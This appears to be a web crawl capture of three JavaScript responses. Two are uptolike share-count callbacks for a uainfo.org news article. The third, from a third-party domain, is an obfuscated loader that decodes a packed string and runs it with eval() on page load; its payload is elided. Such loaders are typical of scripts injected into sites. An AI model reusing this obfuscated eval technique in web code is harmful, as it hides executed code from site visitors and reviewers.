

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU1MDc1MTE1Ny0tcG9weS1ib2xzaGUtbWVyem51dC1wb2NoZW11LXJlbGlnaW96bnllLW9yZ2FuaXphdHNpaS12Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768812395363981
body_size: 329
content:
callback__utl_cb_share_1768812395363981([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":1,"vb":1,"tm":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1550751157--popy-bolshe-merznut-pochemu-religioznye-organizatsii-v.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1550751157--popy-bolshe-merznut-pochemu-religioznye-organizatsii-v.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768812394426829
body_size: 397
content:
cb__utl_cb_share_1768812394426829('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1590
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"xHysjgPrm",3,5,45))